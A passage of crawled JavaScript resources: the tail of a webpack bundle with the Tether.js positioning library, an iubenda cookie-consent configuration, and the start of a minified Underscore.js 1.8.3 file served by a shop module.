            }, {
                key: "off", value: function (t, e) {
                    if (void 0 !== this.bindings && void 0 !== this.bindings[t]) if (void 0 === e) delete this.bindings[t]; else for (var n = 0; n < this.bindings[t].length;) this.bindings[t][n].handler === e ? this.bindings[t].splice(n, 1) : ++n
                }
            }, {
                key: "trigger", value: function (t) {
                    if (void 0 !== this.bindings && this.bindings[t]) {
                        for (var e = 0, n = arguments.length, i = Array(n > 1 ? n - 1 : 0), r = 1; r < n; r++) i[r - 1] = arguments[r];
                        for (; e < this.bindings[t].length;) {
                            var o = this.bindings[t][e], a = o.handler, s = o.ctx, l = o.once, u = s;
                            void 0 === u && (u = this), a.apply(u, i), l ? this.bindings[t].splice(e, 1) : ++e
                        }
                    }
                }
            }]), t
        }();
        E.Utils = {
            getActualBoundingClientRect: r,
            getScrollParents: o,
            getBounds: s,
            getOffsetParent: l,
            extend: c,
            addClass: d,
            removeClass: f,
            hasClass: p,
            updateClasses: g,
            defer: D,
            flush: N,
            uniqueId: T,
            Evented: P,
            getScrollBarSize: u,
            removeUtilElements: a
        };
        var L = function () {
            function t(t, e) {
                var n = [], i = !0, r = !1, o = void 0;
                try {
                    for (var a, s = t[Symbol.iterator](); !(i = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); i = !0) ;
                } catch (t) {
                    r = !0, o = t
                } finally {
                    try {
                        !i && s.return && s.return()
                    } finally {
                        if (r) throw o
                    }
                }
                return n
            }

            return function (e, n) {
                if (Array.isArray(e)) return e;
                if (Symbol.iterator in Object(e)) return t(e, n);
                throw new TypeError("Invalid attempt to destructure non-iterable instance")
            }
        }(), S = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var i = e[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
                }
            }

            return function (e, n, i) {
                return n && t(e.prototype, n), i && t(e, i), e
            }
        }(), j = function (t, e, n) {
            for (var i = !0; i;) {
                var r = t, o = e, a = n;
                i = !1, null === r && (r = Function.prototype);
                var s = Object.getOwnPropertyDescriptor(r, o);
                if (void 0 !== s) {
                    if ("value" in s) return s.value;
                    var l = s.get;
                    if (void 0 === l) return;
                    return l.call(a)
                }
                var u = Object.getPrototypeOf(r);
                if (null === u) return;
                t = u, e = o, n = a, i = !0, s = u = void 0
            }
        };
        if (void 0 === E) throw new Error("You must include the utils.js file before tether.js");
        var B = E.Utils, o = B.getScrollParents, s = B.getBounds, l = B.getOffsetParent, c = B.extend, d = B.addClass,
            f = B.removeClass, g = B.updateClasses, D = B.defer, N = B.flush, u = B.getScrollBarSize,
            a = B.removeUtilElements, V = function () {
                if ("undefined" == typeof document) return "";
                for (var t = document.createElement("div"), e = ["transform", "WebkitTransform", "OTransform", "MozTransform", "msTransform"], n = 0; n < e.length; ++n) {
                    var i = e[n];
                    if (void 0 !== t.style[i]) return i
                }
            }(), F = [], R = function () {
                F.forEach(function (t) {
                    t.position(!1)
                }), N()
            };
        !function () {
            var t = null, e = null, n = null, i = function i() {
                if (void 0 !== e && e > 16) return e = Math.min(e - 16, 250), void (n = setTimeout(i, 250));
                void 0 !== t && b() - t < 10 || (null != n && (clearTimeout(n), n = null), t = b(), R(), e = b() - t)
            };
            "undefined" != typeof window && void 0 !== window.addEventListener && ["resize", "scroll", "touchmove"].forEach(function (t) {
                window.addEventListener(t, i)
            })
        }();
        var M = {center: "center", left: "right", right: "left"}, H = {middle: "middle", top: "bottom", bottom: "top"},
            W = {top: 0, left: 0, middle: "50%", center: "50%", bottom: "100%", right: "100%"}, U = function (t, e) {
                var n = t.left, i = t.top;
                return "auto" === n && (n = M[e.left]), "auto" === i && (i = H[e.top]), {left: n, top: i}
            }, q = function (t) {
                var e = t.left, n = t.top;
                return void 0 !== W[t.left] && (e = W[t.left]), void 0 !== W[t.top] && (n = W[t.top]), {left: e, top: n}
            }, z = function (t) {
                var e = t.split(" "), n = L(e, 2);
                return {top: n[0], left: n[1]}
            }, $ = z, Q = function (t) {
                function e(t) {
                    var n = this;
                    i(this, e), j(Object.getPrototypeOf(e.prototype), "constructor", this).call(this), this.position = this.position.bind(this), F.push(this), this.history = [], this.setOptions(t, !1), E.modules.forEach(function (t) {
                        void 0 !== t.initialize && t.initialize.call(n)
                    }), this.position()
                }

                return v(e, t), S(e, [{
                    key: "getClass", value: function () {
                        var t = arguments.length <= 0 || void 0 === arguments[0] ? "" : arguments[0],
                            e = this.options.classes;
                        return void 0 !== e && e[t] ? this.options.classes[t] : this.options.classPrefix ? this.options.classPrefix + "-" + t : t
                    }
                }, {
                    key: "setOptions", value: function (t) {
                        var e = this, n = arguments.length <= 1 || void 0 === arguments[1] || arguments[1],
                            i = {offset: "0 0", targetOffset: "0 0", targetAttachment: "auto auto", classPrefix: "tether"};
                        this.options = c(i, t);
                        var r = this.options, a = r.element, s = r.target, l = r.targetModifier;
                        if (this.element = a, this.target = s, this.targetModifier = l, "viewport" === this.target ? (this.target = document.body, this.targetModifier = "visible") : "scroll-handle" === this.target && (this.target = document.body, this.targetModifier = "scroll-handle"), ["element", "target"].forEach(function (t) {
                            if (void 0 === e[t]) throw new Error("Tether Error: Both element and target must be defined");
                            void 0 !== e[t].jquery ? e[t] = e[t][0] : "string" == typeof e[t] && (e[t] = document.querySelector(e[t]))
                        }), d(this.element, this.getClass("element")), !1 !== this.options.addTargetClasses && d(this.target, this.getClass("target")), !this.options.attachment) throw new Error("Tether Error: You must provide an attachment");
                        this.targetAttachment = $(this.options.targetAttachment), this.attachment = $(this.options.attachment), this.offset = z(this.options.offset), this.targetOffset = z(this.options.targetOffset), void 0 !== this.scrollParents && this.disable(), "scroll-handle" === this.targetModifier ? this.scrollParents = [this.target] : this.scrollParents = o(this.target), !1 !== this.options.enabled && this.enable(n)
                    }
                }, {
                    key: "getTargetBounds", value: function () {
                        if (void 0 === this.targetModifier) return s(this.target);
                        if ("visible" === this.targetModifier) {
                            if (this.target === document.body) return {
                                top: pageYOffset,
                                left: pageXOffset,
                                height: innerHeight,
                                width: innerWidth
                            };
                            var t = s(this.target), e = {height: t.height, width: t.width, top: t.top, left: t.left};
                            return e.height = Math.min(e.height, t.height - (pageYOffset - t.top)), e.height = Math.min(e.height, t.height - (t.top + t.height - (pageYOffset + innerHeight))), e.height = Math.min(innerHeight, e.height), e.height -= 2, e.width = Math.min(e.width, t.width - (pageXOffset - t.left)), e.width = Math.min(e.width, t.width - (t.left + t.width - (pageXOffset + innerWidth))), e.width = Math.min(innerWidth, e.width), e.width -= 2, e.top < pageYOffset && (e.top = pageYOffset), e.left < pageXOffset && (e.left = pageXOffset), e
                        }
                        if ("scroll-handle" === this.targetModifier) {
                            var t = void 0, n = this.target;
                            n === document.body ? (n = document.documentElement, t = {
                                left: pageXOffset,
                                top: pageYOffset,
                                height: innerHeight,
                                width: innerWidth
                            }) : t = s(n);
                            var i = getComputedStyle(n),
                                r = n.scrollWidth > n.clientWidth || [i.overflow, i.overflowX].indexOf("scroll") >= 0 || this.target !== document.body,
                                o = 0;
                            r && (o = 15);
                            var a = t.height - parseFloat(i.borderTopWidth) - parseFloat(i.borderBottomWidth) - o, e = {
                                width: 15,
                                height: .975 * a * (a / n.scrollHeight),
                                left: t.left + t.width - parseFloat(i.borderLeftWidth) - 15
                            }, l = 0;
                            a < 408 && this.target === document.body && (l = -11e-5 * Math.pow(a, 2) - .00727 * a + 22.58), this.target !== document.body && (e.height = Math.max(e.height, 24));
                            var u = this.target.scrollTop / (n.scrollHeight - a);
                            return e.top = u * (a - e.height - l) + t.top + parseFloat(i.borderTopWidth), this.target === document.body && (e.height = Math.max(e.height, 24)), e
                        }
                    }
                }, {
                    key: "clearCache", value: function () {
                        this._cache = {}
                    }
                }, {
                    key: "cache", value: function (t, e) {
                        return void 0 === this._cache && (this._cache = {}), void 0 === this._cache[t] && (this._cache[t] = e.call(this)), this._cache[t]
                    }
                }, {
                    key: "enable", value: function () {
                        var t = this, e = arguments.length <= 0 || void 0 === arguments[0] || arguments[0];
                        !1 !== this.options.addTargetClasses && d(this.target, this.getClass("enabled")), d(this.element, this.getClass("enabled")), this.enabled = !0, this.scrollParents.forEach(function (e) {
                            e !== t.target.ownerDocument && e.addEventListener("scroll", t.position)
                        }), e && this.position()
                    }
                }, {
                    key: "disable", value: function () {
                        var t = this;
                        f(this.target, this.getClass("enabled")), f(this.element, this.getClass("enabled")), this.enabled = !1, void 0 !== this.scrollParents && this.scrollParents.forEach(function (e) {
                            e.removeEventListener("scroll", t.position)
                        })
                    }
                }, {
                    key: "destroy", value: function () {
                        var t = this;
                        this.disable(), F.forEach(function (e, n) {
                            e === t && F.splice(n, 1)
                        }), 0 === F.length && a()
                    }
                }, {
                    key: "updateAttachClasses", value: function (t, e) {
                        var n = this;
                        t = t || this.attachment, e = e || this.targetAttachment;
                        var i = ["left", "top", "bottom", "right", "middle", "center"];
                        void 0 !== this._addAttachClasses && this._addAttachClasses.length && this._addAttachClasses.splice(0, this._addAttachClasses.length), void 0 === this._addAttachClasses && (this._addAttachClasses = []);
                        var r = this._addAttachClasses;
                        t.top && r.push(this.getClass("element-attached") + "-" + t.top), t.left && r.push(this.getClass("element-attached") + "-" + t.left), e.top && r.push(this.getClass("target-attached") + "-" + e.top), e.left && r.push(this.getClass("target-attached") + "-" + e.left);
                        var o = [];
                        i.forEach(function (t) {
                            o.push(n.getClass("element-attached") + "-" + t), o.push(n.getClass("target-attached") + "-" + t)
                        }), D(function () {
                            void 0 !== n._addAttachClasses && (g(n.element, n._addAttachClasses, o), !1 !== n.options.addTargetClasses && g(n.target, n._addAttachClasses, o), delete n._addAttachClasses)
                        })
                    }
                }, {
                    key: "position", value: function () {
                        var t = this, e = arguments.length <= 0 || void 0 === arguments[0] || arguments[0];
                        if (this.enabled) {
                            this.clearCache();
                            var n = U(this.targetAttachment, this.attachment);
                            this.updateAttachClasses(this.attachment, n);
                            var i = this.cache("element-bounds", function () {
                                return s(t.element)
                            }), r = i.width, o = i.height;
                            if (0 === r && 0 === o && void 0 !== this.lastSize) {
                                var a = this.lastSize;
                                r = a.width, o = a.height
                            } else this.lastSize = {width: r, height: o};
                            var c = this.cache("target-bounds", function () {
                                    return t.getTargetBounds()
                                }), f = c, d = x(q(this.attachment), {width: r, height: o}), p = x(q(n), f),
                                h = x(this.offset, {width: r, height: o}), m = x(this.targetOffset, f);
                            d = _(d, h), p = _(p, m);
                            for (var g = c.left + p.left - d.left, v = c.top + p.top - d.top, y = 0; y < E.modules.length; ++y) {
                                var b = E.modules[y], w = b.position.call(this, {
                                    left: g,
                                    top: v,
                                    targetAttachment: n,
                                    targetPos: c,
                                    elementPos: i,
                                    offset: d,
                                    targetOffset: p,
                                    manualOffset: h,
                                    manualTargetOffset: m,
                                    scrollbarSize: A,
                                    attachment: this.attachment
                                });
                                if (!1 === w) return !1;
                                void 0 !== w && "object" == typeof w && (v = w.top, g = w.left)
                            }
                            var S = {
                                page: {top: v, left: g},
                                viewport: {
                                    top: v - pageYOffset,
                                    bottom: pageYOffset - v - o + innerHeight,
                                    left: g - pageXOffset,
                                    right: pageXOffset - g - r + innerWidth
                                }
                            }, C = this.target.ownerDocument, T = C.defaultView, A = void 0;
                            return T.innerHeight > C.documentElement.clientHeight && (A = this.cache("scrollbar-size", u), S.viewport.bottom -= A.height), T.innerWidth > C.documentElement.clientWidth && (A = this.cache("scrollbar-size", u), S.viewport.right -= A.width), -1 !== ["", "static"].indexOf(C.body.style.position) && -1 !== ["", "static"].indexOf(C.body.parentElement.style.position) || (S.page.bottom = C.body.scrollHeight - v - o, S.page.right = C.body.scrollWidth - g - r), void 0 !== this.options.optimizations && !1 !== this.options.optimizations.moveElement && void 0 === this.targetModifier && function () {
                                var e = t.cache("target-offsetparent", function () {
                                    return l(t.target)
                                }), n = t.cache("target-offsetparent-bounds", function () {
                                    return s(e)
                                }), i = getComputedStyle(e), r = n, o = {};
                                if (["Top", "Left", "Bottom", "Right"].forEach(function (t) {
                                    o[t.toLowerCase()] = parseFloat(i["border" + t + "Width"])
                                }), n.right = C.body.scrollWidth - n.left - r.width + o.right, n.bottom = C.body.scrollHeight - n.top - r.height + o.bottom, S.page.top >= n.top + o.top && S.page.bottom >= n.bottom && S.page.left >= n.left + o.left && S.page.right >= n.right) {
                                    var a = e.scrollTop, u = e.scrollLeft;
                                    S.offset = {
                                        top: S.page.top - n.top + a - o.top,
                                        left: S.page.left - n.left + u - o.left
                                    }
                                }
                            }(), this.move(S), this.history.unshift(S), this.history.length > 3 && this.history.pop(), e && N(), !0
                        }
                    }
                }, {
                    key: "move", value: function (t) {
                        var e = this;
                        if (void 0 !== this.element.parentNode) {
                            var n = {};
                            for (var i in t) {
                                n[i] = {};
                                for (var r in t[i]) {
                                    for (var o = !1, a = 0; a < this.history.length; ++a) {
                                        var s = this.history[a];
                                        if (void 0 !== s[i] && !y(s[i][r], t[i][r])) {
                                            o = !0;
                                            break
                                        }
                                    }
                                    o || (n[i][r] = !0)
                                }
                            }
                            var u = {top: "", left: "", right: "", bottom: ""}, f = function (t, n) {
                                if (!1 !== (void 0 !== e.options.optimizations ? e.options.optimizations.gpu : null)) {
                                    var i = void 0, r = void 0;
                                    t.top ? (u.top = 0, i = n.top) : (u.bottom = 0, i = -n.bottom), t.left ? (u.left = 0, r = n.left) : (u.right = 0, r = -n.right), window.matchMedia && (window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches || window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches || (r = Math.round(r), i = Math.round(i))), u[V] = "translateX(" + r + "px) translateY(" + i + "px)", "msTransform" !== V && (u[V] += " translateZ(0)")
                                } else t.top ? u.top = n.top + "px" : u.bottom = n.bottom + "px", t.left ? u.left = n.left + "px" : u.right = n.right + "px"
                            }, d = !1;
                            if ((n.page.top || n.page.bottom) && (n.page.left || n.page.right) ? (u.position = "absolute", f(n.page, t.page)) : (n.viewport.top || n.viewport.bottom) && (n.viewport.left || n.viewport.right) ? (u.position = "fixed", f(n.viewport, t.viewport)) : void 0 !== n.offset && n.offset.top && n.offset.left ? function () {
                                u.position = "absolute";
                                var i = e.cache("target-offsetparent", function () {
                                    return l(e.target)
                                });
                                l(e.element) !== i && D(function () {
                                    e.element.parentNode.removeChild(e.element), i.appendChild(e.element)
                                }), f(n.offset, t.offset), d = !0
                            }() : (u.position = "absolute", f({
                                top: !0,
                                left: !0
                            }, t.page)), !d) if (this.options.bodyElement) this.options.bodyElement.appendChild(this.element); else {
                                for (var p = !0, h = this.element.parentNode; h && 1 === h.nodeType && "BODY" !== h.tagName;) {
                                    if ("static" !== getComputedStyle(h).position) {
                                        p = !1;
                                        break
                                    }
                                    h = h.parentNode
                                }
                                p || (this.element.parentNode.removeChild(this.element), this.element.ownerDocument.body.appendChild(this.element))
                            }
                            var m = {}, g = !1;
                            for (var r in u) {
                                var v = u[r];
                                this.element.style[r] !== v && (g = !0, m[r] = v)
                            }
                            g && D(function () {
                                c(e.element.style, m), e.trigger("repositioned")
                            })
                        }
                    }
                }]), e
            }(P);
        Q.modules = [], E.position = R;
        var G = c(Q, E), L = function () {
                function t(t, e) {
                    var n = [], i = !0, r = !1, o = void 0;
                    try {
                        for (var a, s = t[Symbol.iterator](); !(i = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); i = !0) ;
                    } catch (t) {
                        r = !0, o = t
                    } finally {
                        try {
                            !i && s.return && s.return()
                        } finally {
                            if (r) throw o
                        }
                    }
                    return n
                }

                return function (e, n) {
                    if (Array.isArray(e)) return e;
                    if (Symbol.iterator in Object(e)) return t(e, n);
                    throw new TypeError("Invalid attempt to destructure non-iterable instance")
                }
            }(), B = E.Utils, s = B.getBounds, c = B.extend, g = B.updateClasses, D = B.defer,
            Y = ["left", "top", "right", "bottom"];
        E.modules.push({
            position: function (t) {
                var e = this, n = t.top, i = t.left, r = t.targetAttachment;
                if (!this.options.constraints) return !0;
                var o = this.cache("element-bounds", function () {
                    return s(e.element)
                }), a = o.height, l = o.width;
                if (0 === l && 0 === a && void 0 !== this.lastSize) {
                    var u = this.lastSize;
                    l = u.width, a = u.height
                }
                var f = this.cache("target-bounds", function () {
                    return e.getTargetBounds()
                }), d = f.height, p = f.width, h = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                this.options.constraints.forEach(function (t) {
                    var e = t.outOfBoundsClass, n = t.pinnedClass;
                    e && h.push(e), n && h.push(n)
                }), h.forEach(function (t) {
                    ["left", "top", "right", "bottom"].forEach(function (e) {
                        h.push(t + "-" + e)
                    })
                });
                var m = [], v = c({}, r), y = c({}, this.attachment);
                return this.options.constraints.forEach(function (t) {
                    var o = t.to, s = t.attachment, u = t.pin;
                    void 0 === s && (s = "");
                    var c = void 0, f = void 0;
                    if (s.indexOf(" ") >= 0) {
                        var h = s.split(" "), g = L(h, 2);
                        f = g[0], c = g[1]
                    } else c = f = s;
                    var b = w(e, o);
                    "target" !== f && "both" !== f || (n < b[1] && "top" === v.top && (n += d, v.top = "bottom"), n + a > b[3] && "bottom" === v.top && (n -= d, v.top = "top")), "together" === f && ("top" === v.top && ("bottom" === y.top && n < b[1] ? (n += d, v.top = "bottom", n += a, y.top = "top") : "top" === y.top && n + a > b[3] && n - (a - d) >= b[1] && (n -= a - d, v.top = "bottom", y.top = "bottom")), "bottom" === v.top && ("top" === y.top && n + a > b[3] ? (n -= d, v.top = "top", n -= a, y.top = "bottom") : "bottom" === y.top && n < b[1] && n + (2 * a - d) <= b[3] && (n += a - d, v.top = "top", y.top = "top")), "middle" === v.top && (n + a > b[3] && "top" === y.top ? (n -= a, y.top = "bottom") : n < b[1] && "bottom" === y.top && (n += a, y.top = "top"))), "target" !== c && "both" !== c || (i < b[0] && "left" === v.left && (i += p, v.left = "right"), i + l > b[2] && "right" === v.left && (i -= p, v.left = "left")), "together" === c && (i < b[0] && "left" === v.left ? "right" === y.left ? (i += p, v.left = "right", i += l, y.left = "left") : "left" === y.left && (i += p, v.left = "right", i -= l, y.left = "right") : i + l > b[2] && "right" === v.left ? "left" === y.left ? (i -= p, v.left = "left", i -= l, y.left = "right") : "right" === y.left && (i -= p, v.left = "left", i += l, y.left = "left") : "center" === v.left && (i + l > b[2] && "left" === y.left ? (i -= l, y.left = "right") : i < b[0] && "right" === y.left && (i += l, y.left = "left"))), "element" !== f && "both" !== f || (n < b[1] && "bottom" === y.top && (n += a, y.top = "top"), n + a > b[3] && "top" === y.top && (n -= a, y.top = "bottom")), "element" !== c && "both" !== c || (i < b[0] && ("right" === y.left ? (i += l, y.left = "left") : "center" === y.left && (i += l / 2, y.left = "left")), i + l > b[2] && ("left" === y.left ? (i -= l, y.left = "right") : "center" === y.left && (i -= l / 2, y.left = "right"))), "string" == typeof u ? u = u.split(",").map(function (t) {
                        return t.trim()
                    }) : !0 === u && (u = ["top", "left", "right", "bottom"]), u = u || [];
                    var _ = [], x = [];
                    n < b[1] && (u.indexOf("top") >= 0 ? (n = b[1], _.push("top")) : x.push("top")), n + a > b[3] && (u.indexOf("bottom") >= 0 ? (n = b[3] - a, _.push("bottom")) : x.push("bottom")), i < b[0] && (u.indexOf("left") >= 0 ? (i = b[0], _.push("left")) : x.push("left")), i + l > b[2] && (u.indexOf("right") >= 0 ? (i = b[2] - l, _.push("right")) : x.push("right")), _.length && function () {
                        var t = void 0;
                        t = void 0 !== e.options.pinnedClass ? e.options.pinnedClass : e.getClass("pinned"), m.push(t), _.forEach(function (e) {
                            m.push(t + "-" + e)
                        })
                    }(), x.length && function () {
                        var t = void 0;
                        t = void 0 !== e.options.outOfBoundsClass ? e.options.outOfBoundsClass : e.getClass("out-of-bounds"), m.push(t), x.forEach(function (e) {
                            m.push(t + "-" + e)
                        })
                    }(), (_.indexOf("left") >= 0 || _.indexOf("right") >= 0) && (y.left = v.left = !1), (_.indexOf("top") >= 0 || _.indexOf("bottom") >= 0) && (y.top = v.top = !1), v.top === r.top && v.left === r.left && y.top === e.attachment.top && y.left === e.attachment.left || (e.updateAttachClasses(y, v), e.trigger("update", {
                        attachment: y,
                        targetAttachment: v
                    }))
                }), D(function () {
                    !1 !== e.options.addTargetClasses && g(e.target, m, h), g(e.element, m, h)
                }), {top: n, left: i}
            }
        });
        var B = E.Utils, s = B.getBounds, g = B.updateClasses, D = B.defer;
        E.modules.push({
            position: function (t) {
                var e = this, n = t.top, i = t.left, r = this.cache("element-bounds", function () {
                    return s(e.element)
                }), o = r.height, a = r.width, l = this.getTargetBounds(), u = n + o, c = i + a, f = [];
                n <= l.bottom && u >= l.top && ["left", "right"].forEach(function (t) {
                    var e = l[t];
                    e !== i && e !== c || f.push(t)
                }), i <= l.right && c >= l.left && ["top", "bottom"].forEach(function (t) {
                    var e = l[t];
                    e !== n && e !== u || f.push(t)
                });
                var d = [], p = [], h = ["left", "top", "right", "bottom"];
                return d.push(this.getClass("abutted")), h.forEach(function (t) {
                    d.push(e.getClass("abutted") + "-" + t)
                }), f.length && p.push(this.getClass("abutted")), f.forEach(function (t) {
                    p.push(e.getClass("abutted") + "-" + t)
                }), D(function () {
                    !1 !== e.options.addTargetClasses && g(e.target, p, d), g(e.element, p, d)
                }), !0
            }
        });
        var L = function () {
            function t(t, e) {
                var n = [], i = !0, r = !1, o = void 0;
                try {
                    for (var a, s = t[Symbol.iterator](); !(i = (a = s.next()).done) && (n.push(a.value), !e || n.length !== e); i = !0) ;
                } catch (t) {
                    r = !0, o = t
                } finally {
                    try {
                        !i && s.return && s.return()
                    } finally {
                        if (r) throw o
                    }
                }
                return n
            }

            return function (e, n) {
                if (Array.isArray(e)) return e;
                if (Symbol.iterator in Object(e)) return t(e, n);
                throw new TypeError("Invalid attempt to destructure non-iterable instance")
            }
        }();
        return E.modules.push({
            position: function (t) {
                var e = t.top, n = t.left;
                if (this.options.shift) {
                    var i = this.options.shift;
                    "function" == typeof this.options.shift && (i = this.options.shift.call(this, {top: e, left: n}));
                    var r = void 0, o = void 0;
                    if ("string" == typeof i) {
                        i = i.split(" "), i[1] = i[1] || i[0];
                        var a = i, s = L(a, 2);
                        r = s[0], o = s[1], r = parseFloat(r, 10), o = parseFloat(o, 10)
                    } else r = i.top, o = i.left;
                    return e += r, n += o, {top: e, left: n}
                }
            }
        }), G
    })
}, function (t, e, n) {
    "use strict";
    var i;
    i = function () {
        return this
    }();
    try {
        i = i || Function("return this")() || (0, eval)("this")
    } catch (t) {
        "object" == typeof window && (i = window)
    }
    t.exports = i
}, function (t, e, n) {
    (function (e) {
        t.exports = e.Tether = n(23)
    }).call(e, n(24))
}, function (t, e, n) {
    n(5), t.exports = n(6)
}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/94904260.js
body_size: -243
content:
_iub.csRC = { consApiKey: 'I6KsP5Jg05rtV4cMjgAEPvkDBpoovOpy', showBranding: false, publicId: 'a1bf7773-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,2,5,3,4];
_iub.cpUpd = 1728554172;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js
body_size: 10044
content:
/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return 